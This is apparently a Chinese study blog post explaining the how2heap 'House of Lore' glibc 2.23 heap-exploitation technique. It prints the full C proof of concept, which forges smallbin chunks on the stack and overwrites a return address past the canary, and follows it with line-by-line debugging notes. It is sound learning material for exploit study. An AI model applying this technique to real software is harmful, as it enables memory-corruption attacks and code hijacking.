本来想着一篇文章写完glibc2.23how2heap系列,但是太长了,还是分开写吧
# 6.house_of_gods【还没搞明白,先挖个坑】
# 7.house_of_lore
这个漏洞就是利用了申请samll bin后会将bk指到下个chunk上,如果这个chunk是我们想要控制的那么我们就可以申请回来然后利用,在要控制处伪造chunk,使他的fd指向small bin的chunk即可绕过检测(一开始在想既然能直接该想要修改处的值,还伪造干嘛;后面发现这里能改写但是无法getshell,伪造后能利用其返回的ret来getshell)
# 1.程序源码
/*
Advanced exploitation of the House of Lore - Malloc Maleficarum.
This PoC take care also of the glibc hardening of smallbin corruption.
[ ... ]
//这一部分在glibc源代码的3414行,是在申请smallbin时执行
else
{
bck = victim->bk;//bck为要申请出去的chunk 的bk指向的chunk
if (__glibc_unlikely (bck->fd != victim)){
//检测smallbin的双链表
errstr = "malloc(): smallbin double linked list corrupted";
goto errout;
}
set_inuse_bit_at_offset (victim, nb);//设置smallbin的inuse位,nb为申请的大小(包括头部)
bin->bk = bck;//bin就是victim的fd指向的chunk
bck->fd = bin;//这里就是从双链表摘除victim进行的操作
[ ... ]
*/
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>
#include <assert.h>
void jackpot(){ fprintf(stderr, "Nice jump d00d\n"); exit(0); }
int main(int argc, char * argv[]){
intptr_t* stack_buffer_1[4] = {0};
intptr_t* stack_buffer_2[3] = {0};
fprintf(stderr, "\nWelcome to the House of Lore\n");
fprintf(stderr, "This is a revisited version that bypass also the hardening check introduced by glibc malloc\n");
fprintf(stderr, "This is tested against Ubuntu 16.04.6 - 64bit - glibc-2.23\n\n");
fprintf(stderr, "Allocating the victim chunk\n");
intptr_t *victim = malloc(0x100);
fprintf(stderr, "Allocated the first small chunk on the heap at %p\n", victim);
// victim-WORD_SIZE because we need to remove the header size in order to have the absolute address of the chunk
intptr_t *victim_chunk = victim-2;
fprintf(stderr, "stack_buffer_1 at %p\n", (void*)stack_buffer_1);
fprintf(stderr, "stack_buffer_2 at %p\n", (void*)stack_buffer_2);
fprintf(stderr, "Create a fake chunk on the stack\n");
fprintf(stderr, "Set the fwd pointer to the victim_chunk in order to bypass the check of small bin corrupted"
"in second to the last malloc, which putting stack address on smallbin list\n");
stack_buffer_1[0] = 0;
stack_buffer_1[1] = 0;
stack_buffer_1[2] = victim_chunk;
fprintf(stderr, "Set the bk pointer to stack_buffer_2 and set the fwd pointer of stack_buffer_2 to point to stack_buffer_1 "
"in order to bypass the check of small bin corrupted in last malloc, which returning pointer to the fake "
"chunk on stack");
stack_buffer_1[3] = (intptr_t*)stack_buffer_2;
stack_buffer_2[2] = (intptr_t*)stack_buffer_1;
fprintf(stderr, "Allocating another large chunk in order to avoid consolidating the top chunk with"
"the small one during the free()\n");
void *p5 = malloc(1000);
fprintf(stderr, "Allocated the large chunk on the heap at %p\n", p5);
fprintf(stderr, "Freeing the chunk %p, it will be inserted in the unsorted bin\n", victim);
free((void*)victim);
fprintf(stderr, "\nIn the unsorted bin the victim's fwd and bk pointers are the unsorted bin's header address (libc addresses)\n");
fprintf(stderr, "victim->fwd: %p\n", (void *)victim[0]);
fprintf(stderr, "victim->bk: %p\n\n", (void *)victim[1]);
fprintf(stderr, "Now performing a malloc that can't be handled by the UnsortedBin, nor the small bin\n");
fprintf(stderr, "This means that the chunk %p will be inserted in front of the SmallBin\n", victim);
void *p2 = malloc(1200);
fprintf(stderr, "The chunk that can't be handled by the unsorted bin, nor the SmallBin has been allocated to %p\n", p2);
fprintf(stderr, "The victim chunk has been sorted and its fwd and bk pointers updated\n");
fprintf(stderr, "victim->fwd: %p\n", (void *)victim[0]);
fprintf(stderr, "victim->bk: %p\n\n", (void *)victim[1]);
//------------VULNERABILITY-----------
fprintf(stderr, "Now emulating a vulnerability that can overwrite the victim->bk pointer\n");
victim[1] = (intptr_t)stack_buffer_1; // victim->bk is pointing to stack
//------------------------------------
fprintf(stderr, "Now allocating a chunk with size equal to the first one freed\n");
fprintf(stderr, "This should return the overwritten victim chunk and set the bin->bk to the injected victim->bk pointer\n");
void *p3 = malloc(0x100);
fprintf(stderr, "This last malloc should trick the glibc malloc to return a chunk at the position injected in bin->bk\n");
char *p4 = malloc(0x100);//为什么还需要申请一个P4,申请完p3不就直接可以直接到了想要的地方吗:p4就是想要的栈块,但是buffer2在干什么;buffer2是让我们看其fd指针被修改了
fprintf(stderr, "p4 = malloc(0x100)\n");
fprintf(stderr, "\nThe fwd pointer of stack_buffer_2 has changed after the last malloc to %p\n",
stack_buffer_2[2]);
fprintf(stderr, "\np4 is %p and should be on the stack!\n", p4); // this chunk will be allocated on stack
intptr_t sc = (intptr_t)jackpot; // Emulating our in-memory shellcode
long offset = (long)__builtin_frame_address(0) - (long)p4;
memcpy((p4+offset+8), &sc, 8); // This bypasses stack-smash detection since it jumps over the canary 。。。对这里的+8不太明白,猜测是越过rbp到返回地址,程序最后执行了jackpot函数也证实了这个想法
// sanity check
assert((long)__builtin_return_address(0) == (long)jackpot);
}
这个例子是对smallbin的bk指针进行修改,指到栈上(buffer1),也修改了buffer1和buffer的fd和bk指针,修改fd指针就是为了绕过申请smallbin时的检测,最后就是假设了一个shellcode然后复制到canary后面的区域执行
long offset = (long)__builtin_frame_address(0) - (long)p4;代码里有这么一行,然后查了查发现__builtin_frame_address(LEVEL)是一个内建函数
这个函数是用来查看函数的栈帧地址[__builtin_frame_address 可用于确定是否已到达堆栈顶部]
0:查看当前函数的栈帧地址
1:查看当前函数调用者的栈帧地址
【关于内建函数:https://www.zhaixue.cc/c-arm/c-arm-builtin.html
https://runebook.dev/zh/docs/gcc/return-address】
# 2.调试程序
# 1.执行到50行
intptr_t* stack_buffer_1[4] = {0}; //创建栈
intptr_t* stack_buffer_2[3] = {0};
fprintf(stderr, "\nWelcome to the House of Lore\n");
fprintf(stderr, "This is a revisited version that bypass also the hardening check introduced by glibc malloc\n");
fprintf(stderr, "This is tested against Ubuntu 16.04.6 - 64bit - glibc-2.23\n\n");
fprintf(stderr, "Allocating the victim chunk\n");

intptr_t *victim = malloc(0x100);//申请一个可以释放到smallbin的chunk
fprintf(stderr, "Allocated the first small chunk on the heap at %p\n", victim);
// victim-WORD_SIZE because we need to remove the header size in order to have the absolute address of the chunk
intptr_t *victim_chunk = victim-2; //获得头指针的地址
fprintf(stderr, "stack_buffer_1 at %p\n", (void*)stack_buffer_1);
fprintf(stderr, "stack_buffer_2 at %p\n", (void*)stack_buffer_2);

这一部分就开始初步的申请空间
buffer1=0x7fffffffdcc0
buffer2=0x7fffffffdca0
victim=0x555555759010
victim_chunk=0x555555759000
# 2.执行到63行
fprintf(stderr, "Create a fake chunk on the stack\n");
fprintf(stderr, "Set the fwd pointer to the victim_chunk in order to bypass the check of small bin corrupted"
"in second to the last malloc, which putting stack address on smallbin list\n");

stack_buffer_1[0] = 0; //pre_size
stack_buffer_1[1] = 0; //size
stack_buffer_1[2] = victim_chunk; //改写fd,绕过申请smallbin的检测
fprintf(stderr, "Set the bk pointer to stack_buffer_2 and set the fwd pointer of stack_buffer_2 to point to stack_buffer_1 "
"in order to bypass the check of small bin corrupted in last malloc, which returning pointer to the fake "
"chunk on stack");
stack_buffer_1[3] = (intptr_t*)stack_buffer_2; //改写bk
stack_buffer_2[2] = (intptr_t*)stack_buffer_1;//到这里的双链表结构buffer2<=>buffer1->victim( "->" 代表 fd ;"<-" 代表 bk )
【为什么没有size的检测?检测size一般在合并的时候检测】
在栈上构造了fake_chunk的结构,修改了buffer1的fd绕过了检测

检测:
if (__glibc_unlikely (bck->fd != victim))
{
errstr = "malloc(): smallbin double linked list corrupted";
goto errout;
}
set_inuse_bit_at_offset (victim, nb);
bin->bk = bck;
bck->fd = bin;
从上面看到,想要申请从smallbin空间就要bck->fd=victim (相当于buffer1->fd=victim) ,这样才能将buffer1给带入smallbin中被后续申请出去
# 3.执行到68行
fprintf(stderr, "Allocating another large chunk in order to avoid consolidating the top chunk with"
"the small one during the free()\n");
void *p5 = malloc(1000);
fprintf(stderr, "Allocated the large chunk on the heap at %p\n", p5);
申请一个large chunk为了防止紧挨着topchunk发生合并

# 4.执行到76行
fprintf(stderr, "Freeing the chunk %p, it will be inserted in the unsorted bin\n", victim);
free((void*)victim);
fprintf(stderr, "\nIn the unsorted bin the victim's fwd and bk pointers are the unsorted bin's header address (libc addresses)\n");
fprintf(stderr, "victim->fwd: %p\n", (void *)victim[0]);
fprintf(stderr, "victim->bk: %p\n\n", (void *)victim[1]);
释放申请的small chunk,但是它不会一开始就进入smallbin中,它会先进入到unsorted bin中直到下一次执行malloc


看到先进入了unsortedbin中,并且这里只有一个chunk所以这个chunk的fd和bk都会指向main_arena的地方
注意:
在后面执行malloc的时候,会再次进行分配,下一次分配(malloc)的大小如果比它大,那么将从 top chunk 上分配相应大小,而该 chunk 会被取下 link 到相应的 bin 中。如果比它小 (相等则直接返回),则从该 chunk 上切除相应大小,并返回相应 chunk,剩下的成为 last reminder chunk , 还是存在 unsorted bin 中,不会放入small/large bin 中。
# 5.执行到86行
fprintf(stderr, "Now performing a malloc that can't be handled by the UnsortedBin, nor the small bin\n");
fprintf(stderr, "This means that the chunk %p will be inserted in front of the SmallBin\n", victim);
void *p2 = malloc(1200);//0x4B0
fprintf(stderr, "The chunk that can't be handled by the unsorted bin, nor the SmallBin has been allocated to %p\n", p2);
fprintf(stderr, "The victim chunk has been sorted and its fwd and bk pointers updated\n");
fprintf(stderr, "victim->fwd: %p\n", (void *)victim[0]);//victim will be inserted in the small bin
fprintf(stderr, "victim->bk: %p\n\n", (void *)victim[1]);

这里申请一个1200大小的large chunk,而bin中没有chunk满足,就在top chunk上切割一个分配,在unsorted bin中的chunk就会归属到对应的small/large bin下,这里的victim就进入了smallbin中
下面的图里可以看出进入了smal_lbin中


# 6.执行到92行
fprintf(stderr, "Now emulating a vulnerability that can overwrite the victim->bk pointer\n");
victim[1] = (intptr_t)stack_buffer_1; // victim->bk is pointing to stack
这里修改了 victim[1] =stack_buffer_1,所以就让bk指向了buffer1 (fd还是没有变,仍指向main_arena)

# 7.执行到99行
fprintf(stderr, "Now allocating a chunk with size equal to the first one freed\n");
fprintf(stderr, "This should return the overwritten victim chunk and set the bin->bk to the injected victim->bk pointer\n");
void *p3 = malloc(0x100);
这里将释放的victim从small_bin申请回去,然后根据:
set_inuse_bit_at_offset (victim, nb);
bin->bk = bck;
bck->fd = bin;
就会将victim->bk作为small_bin最后一个chunk(也就是buffer1),再申请的话就会申请到buffer1

这里可以发现small_bin中的bk已经改变了,从buffer1指向了buffer2
【又出来一个疑问,为什么没有修改buffer的size(这里的size位为0),申请的small_chunk不满足大小怎么办】从源码大概理解为什么:
if (in_smallbin_range (nb)) //判断范围是否符合`small_bin`
{
idx = smallbin_index (nb);//判断哪个index符合大小,找申请的大小满足的index
bin = bin_at (av, idx);
这里发现,判断了要申请的大小符合的index,在对应的index里有chunk就直接从该index里取出就行,不用在判断size的大小,因为找到的index就默认了这里的chunk符合申请的空间大小;所以我们利用victim将buffer插入了这里,那么申请0x100的大小就会默认buffer1符合
# 8.执行到107行
fprintf(stderr, "This last malloc should trick the glibc malloc to return a chunk at the position injected in bin->bk\n");
char *p4 = malloc(0x100);
fprintf(stderr, "p4 = malloc(0x100)\n");
fprintf(stderr, "\nThe fwd pointer of stack_buffer_2 has changed after the last malloc to %p\n",
stack_buffer_2[2]);
这里将buffer1申请出去,因为其bk指向buffer2,且buffer2->fd也指向了buffer1,所以将buffer2也加入了smallbin中
申请前的buffer2:

申请后的buffer2:


# 9.执行到115行
fprintf(stderr, "\np4 is %p and should be on the stack!\n", p4); // this chunk will be allocated on stack
intptr_t sc = (intptr_t)jackpot; // Emulating our in-memory shellcode
long offset = (long)__builtin_frame_address(0) - (long)p4;//buffer的rbp到p4的偏移
memcpy((p4+offset+8), &sc, 8); // This bypasses stack-smash detection since it jumps over the canary;将sc覆盖到返回地址处
//+8?
// sanity check
assert((long)__builtin_return_address(0) == (long)jackpot);
//__builtin_return_address内建函数,得到栈的ret地址这里就开始进行改写了,直接将栈上的ret改写,绕过了canary保护
这里将buffer1的ret改写为sc(也就是jackpot的地址),就会ret去执行这里导致输出jackpot函数的Nice jump d00d
查看jackpot地址:

执行memcpy((p4+offset+8), &sc, 8);查看栈上:

执行最后的 assert((long)__builtin_return_address(0) == (long)jackpot);判断成功
最后会返回到jackpot输出Nice jump d00d
# 8.house_of_mind_fastbin【又是一个坑】
# 9.house_of_orange
# 1.源码
